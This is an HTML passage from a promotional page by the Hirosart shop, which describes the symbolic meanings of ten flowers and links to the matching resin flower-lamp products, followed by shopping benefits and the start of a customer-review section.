<p style="text-align: justify"><span style="font-weight: 400">Hirosart offers a unique collection of handcrafted flower lamps, made from real dried flowers – each with its own meaning. Depending on the occasion and recipient, you can easily choose the right gift: gentle tulip lamps as gifts for your mother or teacher, romantic roses gifts for your girlfriend or wife, or other delicate flowers for your grandmother on special occasions. Whether it is a birthday, anniversary or Mother’s Day, a flower lamp is always a meaningful gift that is both elegant and full of emotions.</span></p>
<table style="border-style: groove;width: 100%">
<tbody>
<tr>
<td style="border-style: groove;text-align: center;width: 50.7795%"><img class="aligncenter size-full wp-image-49793" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image7.jpg" /><noscript><img class="aligncenter size-full wp-image-49793" src="https://hirosarts.com/wp-content/uploads/2025/05/image7.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Sunflower&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Sunflower</b></a></td>
<td style="border-style: groove;text-align: center;width: 47.6615%"><img class="aligncenter size-full wp-image-49812" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image27-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49812" src="https://hirosarts.com/wp-content/uploads/2025/05/image27-2.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Baby%E2%80%99s+Breath&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Baby’s Breath</b></a></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center;width: 50.7795%"><img class="aligncenter size-full wp-image-49808" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image23.jpg" /><noscript><img class="aligncenter size-full wp-image-49808" src="https://hirosarts.com/wp-content/uploads/2025/05/image23.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Tulip&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Tulip</b></a></td>
<td style="border-style: groove;text-align: center;width: 47.6615%"><img class="aligncenter size-full wp-image-49811" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20935%201024'%3E%3C/svg%3E" alt="" width="935" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image26-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49811" src="https://hirosarts.com/wp-content/uploads/2025/05/image26-1.jpg" alt="" width="935" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Amaranth&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Amaranth</b></a></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center;width: 50.7795%"><img class="aligncenter size-full wp-image-49795" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image10-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49795" src="https://hirosarts.com/wp-content/uploads/2025/05/image10-1.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Eustoma&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Eustoma</b></a></td>
<td style="border-style: groove;text-align: center;width: 47.6615%"><img class="aligncenter size-full wp-image-49788" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image2-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49788" src="https://hirosarts.com/wp-content/uploads/2025/05/image2-1.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Rose&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Rose</b></a></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center;width: 50.7795%"><img class="aligncenter size-full wp-image-49806" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image21-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49806" src="https://hirosarts.com/wp-content/uploads/2025/05/image21-1.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Carnation&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Carnation</b></a></td>
<td style="border-style: groove;text-align: center;width: 47.6615%"><img class="aligncenter size-full wp-image-49802" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%20683'%3E%3C/svg%3E" alt="" width="683" height="683" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image17.jpg" /><noscript><img class="aligncenter size-full wp-image-49802" src="https://hirosarts.com/wp-content/uploads/2025/05/image17.jpg" alt="" width="683" height="683" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Chrysanthemum&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Chrysanthemum</b></a></td>
</tr>
<tr>
<td style="border-style: groove;text-align: center;width: 50.7795%"><img class="aligncenter size-large wp-image-49809" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image24-1024x1024.jpg" /><noscript><img class="aligncenter size-large wp-image-49809" src="https://hirosarts.com/wp-content/uploads/2025/05/image24-1024x1024.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Strawflowers&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Strawflowers</b></a></td>
<td style="border-style: groove;text-align: center;width: 47.6615%"><img class="aligncenter size-full wp-image-49796" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image11-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49796" src="https://hirosarts.com/wp-content/uploads/2025/05/image11-1.jpg" alt="" width="1024" height="1024" /></noscript></p>
<p><a href="https://hirosarts.com/?post_type=product&amp;s=Dandelion&amp;wpf_filter_cat_0=1212&amp;wpf_fbv=1"><b>Dandelion</b></a></td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">2.1. Sunflower</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Symbolizing positivity, loyalty, and admiration, sunflowers are like a burst of sunshine captured in resin. This lamp is a wonderful gift for friends, mentors, or someone starting a new journey. It's especially fitting for graduation, housewarming, or simply to spread joy and light.</span></p>
<figure id="attachment_49805" aria-describedby="caption-attachment-49805" style="width: 1024px" class="wp-caption aligncenter"><img class="size-full wp-image-49805" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Sunflowers symbolize optimism and hope, making them perfect for uplifting gifts" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image20-1.jpg" /><noscript><img class="size-full wp-image-49805" src="https://hirosarts.com/wp-content/uploads/2025/05/image20-1.jpg" alt="Sunflowers symbolize optimism and hope, making them perfect for uplifting gifts" width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49805" class="wp-caption-text">Sunflowers symbolize optimism and hope, making them perfect for uplifting gifts (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/hexagon-real-sunflower-night-light/"><span style="font-weight: 400">Hexagon Real Sunflower Night Light</span></a></p>
<h3 style="text-align: justify"><span style="font-weight: 400">2.2. Tulip</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Tulips are timeless symbols of perfect love, grace, and new beginnings. With their refined beauty, tulip lamps make a thoughtful gift for anniversaries, Valentine’s Day, or to show appreciation to someone special—whether it’s a partner, a close friend, or even your mom.</span></p>
<figure id="attachment_49808" aria-describedby="caption-attachment-49808" style="width: 1024px" class="wp-caption aligncenter"><img class="size-full wp-image-49808" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Tulips offer refined beauty and represent elegance and gentle affection " width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image23.jpg" /><noscript><img class="size-full wp-image-49808" src="https://hirosarts.com/wp-content/uploads/2025/05/image23.jpg" alt="Tulips offer refined beauty and represent elegance and gentle affection " width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49808" class="wp-caption-text">Tulips offer refined beauty and represent elegance and gentle affection (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/real-tulip-flower-night-light/"><span style="font-weight: 400">Real Tulip Flower Night Light</span></a></p>
<h3 style="text-align: justify"><span style="font-weight: 400">2.3. Eustoma</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Known for elegance and calm, eustomas (also called lisianthus) represent appreciation and charm. Ideal for expressing admiration or gentle love, this flower lamp fits beautifully as a gift for teachers, colleagues, or as a subtle romantic gesture for someone you respect deeply.</span></p>
<figure id="attachment_49795" aria-describedby="caption-attachment-49795" style="width: 1024px" class="wp-caption aligncenter"><img class="size-full wp-image-49795" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Eustomas express sincerity and are ideal for heartfelt occasions" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image10-1.jpg" /><noscript><img class="size-full wp-image-49795" src="https://hirosarts.com/wp-content/uploads/2025/05/image10-1.jpg" alt="Eustomas express sincerity and are ideal for heartfelt occasions" width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49795" class="wp-caption-text">Eustomas express sincerity and are ideal for heartfelt occasions (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/real-eustoma-flower-night-light/"><span style="font-weight: 400">Real Eustoma Flower Night Light</span></a></p>
<h3 style="text-align: justify"><span style="font-weight: 400">2.4. Carnation</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Carnations are associated with fascination, love, and distinction. Pink carnations, in particular, symbolize a mother’s love, making this lamp a heartwarming choice for Mother’s Day or birthdays. Its delicate detail and soothing light also suit cozy, feminine decor themes.</span></p>
<figure id="attachment_49804" aria-describedby="caption-attachment-49804" style="width: 1024px" class="wp-caption aligncenter"><img class="size-full wp-image-49804" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Carnations are symbols of motherly love and deep gratitude" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image19-1.jpg" /><noscript><img class="size-full wp-image-49804" src="https://hirosarts.com/wp-content/uploads/2025/05/image19-1.jpg" alt="Carnations are symbols of motherly love and deep gratitude" width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49804" class="wp-caption-text">Carnations are symbols of motherly love and deep gratitude (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/carnation-flower-sphere-resin-lamp/"><span style="font-weight: 400">Carnation Flower Sphere Resin Lamp</span></a></p>
<h3 style="text-align: justify"><span style="font-weight: 400">2.5. Strawflowers</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Strawflowers are prized for their everlasting beauty, making them symbols of eternal love and resilience. These resin lamp flowers are perfect for long-distance relationships, lasting friendships, or to remind someone that your bond won’t fade. A unique and meaningful keepsake.</span></p>
<figure id="attachment_49798" aria-describedby="caption-attachment-49798" style="width: 1024px" class="wp-caption aligncenter"><img class="size-large wp-image-49798" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Bright-colored strawflowers evoke lasting memories and joy " width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image13-1024x1024.jpg" /><noscript><img class="size-large wp-image-49798" src="https://hirosarts.com/wp-content/uploads/2025/05/image13-1024x1024.jpg" alt="Bright-colored strawflowers evoke lasting memories and joy " width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49798" class="wp-caption-text">Bright-colored strawflowers evoke lasting memories and joy (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/strawflowers-epoxy-lamp/"><span style="font-weight: 400">Strawflowers Epoxy lamp</span></a></p>
<h3 style="text-align: justify"><span style="font-weight: 400">2.6. Baby’s Breath</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Representing purity, innocence, and everlasting affection, baby’s breath lamps evoke a sense of delicate beauty. They're popular as wedding gifts, baby shower presents, or as a soft romantic gesture. The airy design blends effortlessly into minimalist or romantic rooms.</span></p>
<figure id="attachment_49803" aria-describedby="caption-attachment-49803" style="width: 1024px" class="wp-caption aligncenter"><img class="size-full wp-image-49803" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Baby’s Breath represents purity and grace, often chosen for weddings " width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image18-1.jpg" /><noscript><img class="size-full wp-image-49803" src="https://hirosarts.com/wp-content/uploads/2025/05/image18-1.jpg" alt="Baby’s Breath represents purity and grace, often chosen for weddings " width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49803" class="wp-caption-text">Baby’s breath represents purity and grace, often chosen for weddings (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b><span style="font-weight: 400"> </span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><a href="https://hirosarts.com/babys-breath-flower-epoxy-lamp/"><span style="font-weight: 400">Spherical Cylinder Baby’s Breath Flower Epoxy Lamp</span></a></li>
<li style="font-weight: 400"><a href="https://hirosarts.com/babys-breath-flower-in-glass-night-lamp/"><span style="font-weight: 400">Baby's Breath Flower in Glass Night Lamp</span></a></li>
</ul>
<h3 style="text-align: justify"><span style="font-weight: 400">2.7. Amaranth</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Amaranths symbolize immortality and deep affection. Known for their vivid hues and texture, they’re ideal for expressing lasting love or admiration. A great choice for celebrating anniversaries or honoring enduring connections with a partner, parent, or close friend.</span></p>
<figure id="attachment_49800" aria-describedby="caption-attachment-49800" style="width: 976px" class="wp-caption aligncenter"><img class="size-full wp-image-49800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20976%201024'%3E%3C/svg%3E" alt="Amaranths symbolize eternity and everlasting affection" width="976" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image15.jpg" /><noscript><img class="size-full wp-image-49800" src="https://hirosarts.com/wp-content/uploads/2025/05/image15.jpg" alt="Amaranths symbolize eternity and everlasting affection" width="976" height="1024" /></noscript><figcaption id="caption-attachment-49800" class="wp-caption-text">Amaranths symbolize eternity and everlasting affection (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/globe-amaranth-flower-night-lamp/"><span style="font-weight: 400">Globe Amaranth Flower Night Lamp</span></a></p>
<h3 style="text-align: justify"><span style="font-weight: 400">2.8. Rose</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">A universal symbol of love and passion, roses never go out of style. From deep reds to dreamy blues, each color carries its own meaning. These lamps are the go-to gift for Valentine’s Day, proposals, or anytime you want to say “I love you” in an unforgettable way.</span></p>
<figure id="attachment_49792" aria-describedby="caption-attachment-49792" style="width: 934px" class="wp-caption aligncenter"><img class="size-full wp-image-49792" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20934%201024'%3E%3C/svg%3E" alt="Roses are timeless icons of love and enduring passion" width="934" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image6-1.jpg" /><noscript><img class="size-full wp-image-49792" src="https://hirosarts.com/wp-content/uploads/2025/05/image6-1.jpg" alt="Roses are timeless icons of love and enduring passion" width="934" height="1024" /></noscript><figcaption id="caption-attachment-49792" class="wp-caption-text">Roses are timeless icons of love and enduring passion (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b><span style="font-weight: 400"> </span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><a href="https://hirosarts.com/blue-rose-night-light/"><span style="font-weight: 400">Blue Rose Night light</span></a></li>
<li style="font-weight: 400"><a href="https://hirosarts.com/enchanted-rose-night-light/"><span style="font-weight: 400">Enchanted Rose night light</span></a><span style="font-weight: 400"> </span></li>
</ul>
<h3 style="text-align: justify"><span style="font-weight: 400">2.9. Chrysanthemum</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">In many cultures, chrysanthemums signify longevity, loyalty, and joy. Gifting a chrysanthemum lamp is a thoughtful way to show your respect and well wishes which is perfect for elders, teachers, or colleagues. It also adds a gentle, tranquil glow to any meditation space.</span></p>
<figure id="attachment_49802" aria-describedby="caption-attachment-49802" style="width: 683px" class="wp-caption aligncenter"><img class="size-full wp-image-49802" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%20683'%3E%3C/svg%3E" alt="Chrysanthemums represent longevity and familial love, especially cherished in Asian cultures" width="683" height="683" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image17.jpg" /><noscript><img class="size-full wp-image-49802" src="https://hirosarts.com/wp-content/uploads/2025/05/image17.jpg" alt="Chrysanthemums represent longevity and familial love, especially cherished in Asian cultures" width="683" height="683" /></noscript><figcaption id="caption-attachment-49802" class="wp-caption-text">Chrysanthemums represent longevity and familial love, especially cherished in asian cultures (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/chrysanthemum-night-light/"><span style="font-weight: 400">Chrysanthemum Night light</span></a></p>
<h3 style="text-align: justify"><span style="font-weight: 400">2.10. Dandelion</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Dandelions are often linked to wishes, hope, and resilience. Their floating seeds carry dreams, making this lamp ideal for anyone going through a transition or chasing a goal. It’s a subtle yet powerful reminder to stay optimistic and follow your heart.</span></p>
<figure id="attachment_49796" aria-describedby="caption-attachment-49796" style="width: 1024px" class="wp-caption aligncenter"><img class="size-full wp-image-49796" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Dandelions symbolize dreams and hopeful new beginnings" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image11-1.jpg" /><noscript><img class="size-full wp-image-49796" src="https://hirosarts.com/wp-content/uploads/2025/05/image11-1.jpg" alt="Dandelions symbolize dreams and hopeful new beginnings" width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49796" class="wp-caption-text">Dandelions symbolize dreams and hopeful new beginnings (source: hirosart)</figcaption></figure>
<p style="text-align: justify"><b>Suggested Products:</b> <a href="https://hirosarts.com/dandelion-night-light/"><span style="font-weight: 400">Dandelion Night Light</span></a><span style="font-weight: 400"> </span></p>
<p style="text-align: justify"><span style="font-weight: 400">Still don’t see your favorite bloom listed? Don’t worry, we can create it for you. Simply send us your idea through our </span><a href="https://hirosarts.com/custom-night-light/"><span style="font-weight: 400">Custom Flower Lamps form</span></a><span style="font-weight: 400">, and we’ll craft a one-of-a-kind piece just for you.</span></p>
<h2 style="text-align: justify"><b>3. Why Shop with Hirosart?</b></h2>
<p style="text-align: justify"><span style="font-weight: 400">Shopping at Hirosart is more than just buying a lamp, it’s about embracing a personalized, artistic experience crafted with passion and expert attention to detail. Each flower lamp is thoughtfully handmade to capture natural beauty while reflecting your unique style and gifting needs. When you choose Hirosart, you enjoy:</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><b>Worldwide Shipping:</b><span style="font-weight: 400"> No matter where you are, Hirosart delivers your custom flower lamp safely to your doorstep, partnering with trusted carriers for secure and timely delivery.</span></li>
<li style="font-weight: 400"><b>Customization Options:</b><span style="font-weight: 400"> Have a special flower or design in mind? From custom flower selections to personalized engravings on the wooden base, our skilled artisans bring your vision to life with exquisite craftsmanship.</span></li>
<li style="font-weight: 400"><b>Secure Payment Methods:</b><span style="font-weight: 400"> Shop worry-free with flexible payment options including PayPal, credit, and debit cards, ensuring your transactions are safe and convenient.</span></li>
<li style="font-weight: 400"><b>Shop with Confidence:</b><span style="font-weight: 400"> Our responsive customer service and smooth ordering process guarantee a hassle-free experience. We keep you informed every step of the way from your custom request to shipping confirmation, so you can enjoy peace of mind.</span></li>
</ul>
<p style="text-align: justify"><div class="wptb-table-container wptb-table-49175"><div class="wptb-table-container-matrix" id="wptb-table-id-49175" data-wptb-version="2.0.0" data-wptb-pro-status="false"><table class="wptb-preview-table wptb-element-main-table_setting-49175" style="border-spacing: 3px 3px; border-collapse: collapse !important; min-width: 567px; border: 1px solid black; " data-border-spacing-columns="3" data-border-spacing-rows="3" data-reconstraction="1" data-wptb-table-directives="eyJpbm5lckJvcmRlcnMiOnsiYWN0aXZlIjoiYWxsIiwiYm9yZGVyV2lkdGgiOjEsImJvcmRlclJhZGl1c2VzIjp7ImFsbCI6MCwicm93IjowLCJjb2x1bW4iOjB9fX0=" data-wptb-responsive-directives="[base64]" data-wptb-cells-width-auto-count="4" data-wptb-extra-styles="" data-wptb-pro-pagination-top-row-header="false" data-wptb-rows-per-page="10" data-wptb-pro-search-top-row-header="false" data-wptb-searchbar-position="left" role="table" data-table-columns="4" data-wptb-table-alignment="center" data-wptb-td-width-auto="120" data-wptb-table-tds-sum-max-width="567"><tbody data-global-font-color="rgb(0, 0, 0)" data-global-link-color="rgb(0, 0, 0)" data-global-font-size="15"><tr class="wptb-row " style=""><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="0" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-597" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#62221; Worldwide shipping available</p></div></div></td><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="1" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-598" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#63977; Custom character designs available</p></div></div></td><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="2" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-599" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#62643; Secure payment with PayPal, Credit, or Debit cards</p></div></div></td><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="3" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-600" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#62724; Shop with confidence</p></div></div></td></tr></tbody></table></div></div>
</p>
<h2 style="text-align: justify"><b>4. Customer Reviews on Hirosart’s Flower Resin Lamps</b></h2>
<p style="text-align: justify"><span style="font-weight: 400">Customers consistently praise Hirosart’s Flower Resin Lamps for their exquisite craftsmanship, attention to detail, and the unique way they preserve real flowers in resin. Positive feedback often mentions the durability, warm LED lighting, and excellent customer service. Below is a breakdown of reviews from different platforms:</span></p>
<p style="text-align: justify"><b>On Hirosart’s Website:</b><span style="font-weight: 400"> Shoppers appreciate the personalized touches and fast communication, with many giving five-star ratings for product quality and packaging. The detailed photos and descriptions help buyers make confident choices, leading to high satisfaction levels.</span></p>
<table>
<tbody>
<tr>
<td><img class="aligncenter size-full wp-image-49801" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20712%20290'%3E%3C/svg%3E" alt="" width="712" height="290" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image16-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49801" src="https://hirosarts.com/wp-content/uploads/2025/05/image16-1.jpg" alt="" width="712" height="290" /></noscript></p>
<p><span style="font-weight: 400">“Sarah55” reviewed “</span><a href="https://hirosarts.com/chrysanthemum-night-light/"><span style="font-weight: 400">Chrysanthemum Night light</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-full wp-image-49787" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20752%20395'%3E%3C/svg%3E" alt="" width="752" height="395" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image1-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49787" src="https://hirosarts.com/wp-content/uploads/2025/05/image1-1.jpg" alt="" width="752" height="395" /></noscript></p>
<p><span style="font-weight: 400">“Miss” reviewed “</span><a href="https://hirosarts.com/carnation-flower-sphere-resin-lamp/"><span style="font-weight: 400">Carnation Flower Sphere Resin Lamp</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-full wp-image-49799" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20272'%3E%3C/svg%3E" alt="" width="714" height="272" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image14-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49799" src="https://hirosarts.com/wp-content/uploads/2025/05/image14-1.jpg" alt="" width="714" height="272" /></noscript></p>
<p><span style="font-weight: 400">“Kinn” reviewed “</span><a href="https://hirosarts.com/globe-amaranth-flower-night-lamp/"><span style="font-weight: 400">Globe Amaranth Flower Night Lamp</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-full wp-image-49810" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20684'%3E%3C/svg%3E" alt="" width="760" height="684" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image25.jpg" /><noscript><img class="aligncenter size-full wp-image-49810" src="https://hirosarts.com/wp-content/uploads/2025/05/image25.jpg" alt="" width="760" height="684" /></noscript></p>
<p><span style="font-weight: 400">“Emma” reviewed “</span><a href="https://hirosarts.com/hexagon-real-sunflower-night-light/"><span style="font-weight: 400">Hexagon Real Sunflower Night Light</span></a><span style="font-weight: 400">”</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify"><b>On </b><a href="https://www.etsy.com/au/shop/Hirosart"><b>Etsy</b></a><b>:</b><span style="font-weight: 400"> The Flower Lamps receive glowing reviews for their originality and the heartfelt meaning behind each design. Buyers often mention how the lamps arrived exactly as described, with prompt shipping and thoughtful packaging, making the unboxing experience special.</span></p>
<table>
<tbody>
<tr>
<td><img class="aligncenter size-large wp-image-49791" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20267'%3E%3C/svg%3E" alt="" width="1024" height="267" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image5-1024x267.jpg" /><noscript><img class="aligncenter size-large wp-image-49791" src="https://hirosarts.com/wp-content/uploads/2025/05/image5-1024x267.jpg" alt="" width="1024" height="267" /></noscript></p>
<p><span style="font-weight: 400">“Steven Bolin” reviewed “</span><a href="https://www.etsy.com/au/listing/1585204216/immortal-flowers-night-light-flower?ga_search_query=flower&amp;ref=shop_items_search_10&amp;pro=1&amp;sts=1&amp;logging_key=bfd414fa218645b88fc0e02c621371d38d7fd2d4%3A1585204216"><span style="font-weight: 400">Immortal Flowers Night Light</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
